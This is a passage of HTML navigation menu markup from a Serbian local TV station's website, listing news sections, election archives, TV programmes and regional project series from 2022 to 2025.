	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
		<li id="menu-item-200086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200086"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-do-zdravlja-emisije/"><span>PUT DO ZDRAVLJA</span></a></li>
		<li id="menu-item-169063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169063"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/gradske-price-emisije/"><span>GRADSKE PRIČE</span></a></li>
		<li id="menu-item-271464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271464"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rezon/"><span>REZON</span></a></li>
		<li id="menu-item-158373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158373"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-plus-u-komsiluku/"><span>ZONA PLUS U KOMŠILUKU</span></a></li>
		<li id="menu-item-194155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194155"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kulturna-zona/"><span>KULTURNA ZONA</span></a></li>
		<li id="menu-item-158375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158375"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/put-sazrevanja/"><span>PUT SAZREVANJA</span></a></li>
		<li id="menu-item-169573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169573"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zivot-preko-reda/"><span>ŽIVOT PREKO REDA</span></a></li>
		<li id="menu-item-170890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170890"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/rebus-plus/"><span>REBUS PLUS</span></a></li>
		<li id="menu-item-169566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169566"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/podatak-plus/"><span>PODATAK PLUS</span></a></li>
		<li id="menu-item-169565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169565"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/iz-jutra-u-dan/"><span>IZ JUTRA U DAN</span></a></li>
		<li id="menu-item-169564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169564"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/kafe-promaja/"><span>KAFE PROMAJA</span></a></li>
		<li id="menu-item-169571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169571"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/"><span>DANAS</span></a></li>
		<li id="menu-item-180883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180883"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zona-sporta/"><span>ZONA SPORTA</span></a></li>
	</ul>
</li>
	<li id="menu-item-37135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37135"><a href="https://tvzonaplus.rs/ZONAPLUS/reportaze/"><span>Reportaže</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-296591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a>
	<ul class="sub-menu">
		<li id="menu-item-296594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-296594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-296595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/pitamo-za-vas/danas-pitamo/"><span>DANAS PITAMO</span></a></li>
			<li id="menu-item-296596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296596"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/dobro-dosli-u-nis-dobro-dosli-u-nis/"><span>DOBRO DOŠLI U NIŠ</span></a></li>
			<li id="menu-item-296597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296597"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/kulturna-zona-dobro-dosli-u-nis/"><span>KULTURNA ZONA</span></a></li>
			<li id="menu-item-296598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296598"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/lek-za-vek/"><span>LEK ZA VEK</span></a></li>
			<li id="menu-item-296600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296600"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/rezon-dobro-dosli-u-nis/"><span>REZON</span></a></li>
			<li id="menu-item-296601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296601"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/socijala-izazovi/"><span>SOCIJALA – IZAZOVI</span></a></li>
			<li id="menu-item-296602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296602"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/u-centru-paznje/"><span>U CENTRU PAŽNJE</span></a></li>
			<li id="menu-item-296599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296599"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/"><span>PODATAK PLUS.</span></a></li>
		</ul>
</li>
		<li id="menu-item-296605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296605"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/iz-pirota-s-ljubavlju/"><span>Iz Pirota s ljubavlju</span></a></li>
		<li id="menu-item-296606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296606"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/vladicin-han-nasledje-za-buduce-generacije/"><span>Vladičin Han: Nasleđe za buduće generacije</span></a></li>
		<li id="menu-item-296607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296607"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lebane-na-turistickoj-mapi/"><span>Lebane na turističkoj mapi</span></a></li>
		<li id="menu-item-296608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296608"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/na-raskrscu-kako-sacuvati-identitet-u-modernom-svetu/"><span>Na raskršću &#8211; kako sačuvati identitet u modernom svetu</span></a></li>
		<li id="menu-item-296593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296593"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/cuvari-tradicije-manifestacije-knjazevac/"><span>Čuvari tradicije &#8211; manifestacije Knjaževac</span></a></li>
		<li id="menu-item-296604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296604"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/doljevac-koreni-i-nasledje/"><span>Doljevac &#8211; koreni i nasleđe</span></a></li>
		<li id="menu-item-296610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296610"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dimitrovgrad-za-sve-pravo-socijalna-sigurnost-i-buducnost/"><span>Dimitrovgrad za sve: Pravo, socijalna sigurnost i budućnost</span></a></li>
		<li id="menu-item-296611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296611"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/izmedju-pirotske-reci-i-tkacke-niti/"><span>Između pirotske reči i tkačke niti</span></a></li>
		<li id="menu-item-296612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296612"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/koreni-i-buducnost-aleksinac/"><span>Koreni i budućnost &#8211; Aleksinac</span></a></li>
		<li id="menu-item-296613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296613"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/stazama-tradicije-i-kulture-medvedja/"><span>Stazama tradicije i kulture &#8211; Medveđa</span></a></li>
		<li id="menu-item-296614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296614"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/turisticka-ruta-zajecara/"><span>Turistička ruta Zaječara</span></a></li>
		<li id="menu-item-296615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296615"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/merosina-tragovima-istorije/"><span>Merošina, tragovima istorije</span></a></li>
		<li id="menu-item-296616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296616"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/kulturno-nasledje-bele-palanke-tragovi-proslosti-i-umetnost-sadasnjosti/"><span>Kulturno nasleđe Bele Palanke &#8211; tragovi prošlosti i umetnost sadašnjosti</span></a></li>
		<li id="menu-item-296617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296617"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/niski-vardarec-primer-za-dobar-sosed/"><span>Niški Vardarec &#8211; primer za dobar sosed</span></a></li>
		<li id="menu-item-296618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296618"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/mijelom-tihi-ubica/"><span>Mijelom, tihi ubica</span></a></li>
		<li id="menu-item-296619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296619"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lokalni-heroji-u-borbi-za-bolje-sutra/"><span>Lokalni heroji u borbi za bolje sutra</span></a></li>
		<li id="menu-item-296592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296592"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/ovo-nis-li-je/"><span>Ovo Niš li je?</span></a></li>
		<li id="menu-item-296620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296620"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/glasnije-od-straha/"><span>Glasnije od straha</span></a></li>
		<li id="menu-item-296621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296621"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/sokobanjski-mozaik/"><span>Sokobanjski mozaik</span></a></li>
		<li id="menu-item-296622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296622"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/narodni-obicaji-srpsko-jevandjelje/"><span>Narodni običaji, srpsko jevanđelje</span></a></li>
		<li id="menu-item-296623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296623"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/lepota-leskovacke-arhitekture/"><span>Lepota leskovačke arhitekture</span></a></li>
		<li id="menu-item-296624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296624"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/nova-snaga-sela/"><span>Nova snaga sela</span></a></li>
		<li id="menu-item-296625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296625"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/zum/"><span>ZUM</span></a></li>
	</ul>
</li>
	<li id="menu-item-239881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a>
	<ul class="sub-menu">
		<li id="menu-item-239882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-239882"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/"><span>SVA LICA NIŠA</span></a>
		<ul class="sub-menu">
			<li id="menu-item-239884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239884"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/podatak/"><span>PODATAK</span></a></li>
			<li id="menu-item-239885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239885"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/rebus/"><span>REBUS</span></a></li>
			<li id="menu-item-239883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239883"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/ogledalo/"><span>OGLEDALO</span></a></li>
			<li id="menu-item-239886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239886"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/bilo-bi-dobro-da/"><span>BILO BI DOBRO DA:..</span></a></li>
			<li id="menu-item-239887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239887"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/vazno-za-nis/"><span>VAŽNO ZA NIŠ</span></a></li>
			<li id="menu-item-239888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239888"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/sva-lica-nisa/pitaj-svog-doktora/"><span>PITAJ SVOG DOKTORA</span></a></li>
			<li id="menu-item-244573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244573"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/niske-minijature/"><span>NIŠKE MINIJATURE</span></a></li>
		</ul>
</li>
		<li id="menu-item-244488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244488"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/na-oruk/"><span>NA ORUK</span></a></li>
		<li id="menu-item-244485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244485"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/komunalni-fokus/"><span>KOMUNALNI FOKUS</span></a></li>
		<li id="menu-item-244481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244481"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/da-turisti-dodju/"><span>DA TURISTI DOĐU</span></a></li>
		<li id="menu-item-244482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244482"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/eho-vekova-od-starcevacke-kulture-do-matriksa/"><span>EHO VEKOVA &#8211; OD STARČEVAČKE KULTURE DO MATRIKSA</span></a></li>
		<li id="menu-item-244484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244484"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/knjazevacke-razglednice/"><span>KNJAŽEVAČKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-244486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244486"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/kulturni-krajolik-doljevca/"><span>KULTURNI KRAJOLIK DOLJEVCA</span></a></li>
		<li id="menu-item-272375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272375"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/setnja-kroz-pirot/"><span>ŠETNJA KROZ PIROT</span></a></li>
		<li id="menu-item-244487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244487"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/merosina-na-turistickoj-mapi/"><span>MEROŠINA NA TURISTIČKOJ MAPI</span></a></li>
		<li id="menu-item-244483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244483"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/istorija-graditeljstva-leskovca/"><span>ISTORIJA GRADITELJSTVA LESKOVCA</span></a></li>
		<li id="menu-item-265595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265595"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/u-lavirintu-droge/"><span>U LAVIRINTU DROGE</span></a></li>
		<li id="menu-item-265594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265594"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/so-makedoncite-na-kafe-i-muabet/"><span>SO MAKEDONCITE NA KAFE I MUABET</span></a></li>
		<li id="menu-item-265583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265583"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/retke-price/"><span>RETKE PRIČE</span></a></li>
		<li id="menu-item-271193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271193"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/oni-su-ponos-caribroda/"><span>ONI SU PONOS CARIBRODA</span></a></li>
		<li id="menu-item-299249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299249"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/otkrivanje-tajni-tvrdjave-od-barutane-do-beogradske-kapije/"><span>Otkrivanje tajni Tvrđave &#8211; Od Barutane do Beogradske kapije</span></a></li>
	</ul>
</li>
	<li id="menu-item-206023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a>
	<ul class="sub-menu">
		<li id="menu-item-206025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-206025"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/"><span>A BE NIŠ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-206026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206026"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/rebus-018/"><span>REBUS 018</span></a></li>
			<li id="menu-item-206028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206028"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/podatak-018/"><span>PODATAK 018</span></a></li>
			<li id="menu-item-206029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206029"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/raport-018/"><span>RAPORT 018</span></a></li>
			<li id="menu-item-206030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206030"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/danas-018/"><span>DANAS 018</span></a></li>
			<li id="menu-item-206031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206031"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/doktor-018/"><span>DOKTOR 018</span></a></li>
			<li id="menu-item-206032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206032"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/kaldrma-prica/"><span>KALDRMA PRIČA</span></a></li>
			<li id="menu-item-206033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206033"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/a-be-nis/sta-ima-novo/"><span>ŠTA IMA NOVO?</span></a></li>
		</ul>
</li>
		<li id="menu-item-213506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213506"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ponos-zajecara/"><span>PONOS ZAJEČARA</span></a></li>
		<li id="menu-item-221257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221257"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-nas-ima/"><span>DA NAS IMA</span></a></li>
		<li id="menu-item-221258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221258"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/ulaganje-u-obrazovanje-uglaganje-u-buducnost/"><span>ULAGANJE U OBRAZOVANJE, UGLAGANJE U BUDUĆNOST</span></a></li>
		<li id="menu-item-241658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241658"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/metamorfoza-panteleja-gradnja-za-buducnost/"><span>METAMORFOZA PANTELEJA &#8211;  GRADNJA ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-238815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238815"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/znameniti-pantelejci/"><span>ZNAMENITI PANTELEJCi</span></a></li>
		<li id="menu-item-223073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223073"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/3-veka-niske-tvrdave/"><span>3 VEKA NIŠKE TVRĐAVE</span></a></li>
		<li id="menu-item-218196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218196"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/leskovacko-naslede-za-buducnost/"><span>LESKOVAČKO NASLEĐE ZA BUDUĆNOST</span></a></li>
		<li id="menu-item-213501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213501"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/inkluzijanije-iluzija/"><span>INKLUZIJA(NI)JE ILUZIJA</span></a></li>
		<li id="menu-item-206034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206034"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-razglednice/"><span>PIROTSKE RAZGLEDNICE</span></a></li>
		<li id="menu-item-219118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219118"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/pirotske-avanture/"><span>PIROTSKE AVANTURE</span></a></li>
		<li id="menu-item-206036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206036"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/mladi-kultura-i-kulturno-naslede-doljevca/"><span>MLADI &#8211; KULTURA I KULTURNO NASLEĐE DOLJEVCA</span></a></li>
		<li id="menu-item-213502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213502"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/radna-akcija/"><span>RADNA AKCIJA</span></a></li>
		<li id="menu-item-206037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206037"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/da-mladi-ostanu-u-aleksincu/"><span>DA MLADI OSTANU U ALEKSINCU</span></a></li>
		<li id="menu-item-213507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213507"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/merosinska-riznica-kulture/"><span>MEROŠINSKA RIZNICA KULTURE</span></a></li>
		<li id="menu-item-206038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206038"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/knjazevackim-krajem/"><span>KNJAŽEVAČKIM KRAJEM</span></a></li>
		<li id="menu-item-213503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213503"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/price-komsija-sa-juga/"><span>PRIČE KOMŠIJA SA JUGA</span></a></li>
		<li id="menu-item-213504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213504"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/e-gradanin-medveda/"><span>E &#8211; GRAĐANIN/MEDVEĐA</span></a></li>
		<li id="menu-item-206040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206040"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/sa-svrljiskih-oranica/"><span>SA SVRLJIŠKIH ORANICA</span></a></li>
		<li id="menu-item-213505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-213505"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/zvona-koja-vise-ne-zvone/"><span>ZVONA KOJA VIŠE NE ZVONE</span></a></li>
	</ul>
</li>
	<li id="menu-item-169055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a>
	<ul class="sub-menu">
		<li id="menu-item-174461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-174461"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/"><span>NIŠ U KADRU</span></a>
		<ul class="sub-menu">
			<li id="menu-item-174462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174462"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradska-patrola/"><span>GRADSKA PATROLA</span></a></li>
			<li id="menu-item-174466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174466"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/nesto-vise/"><span>NEŠTO VIŠE</span></a></li>
			<li id="menu-item-174467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174467"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/gradski-rebus/"><span>GRADSKI REBUS</span></a></li>
			<li id="menu-item-174468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174468"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/hocemo-i-mozemo/"><span>HOČEMO I MOŽEMO</span></a></li>
			<li id="menu-item-174465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174465"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/price-sa-niske-kaldrme/"><span>PRIČE SA NIŠKE KALDRME</span></a></li>
			<li id="menu-item-174463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174463"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/put-do-zdravlja/"><span>PUT DO ZDRAVLJA</span></a></li>
			<li id="menu-item-174464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174464"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/nis-u-kadru/oko-nis/"><span>OKO NIŠ</span></a></li>
		</ul>
</li>
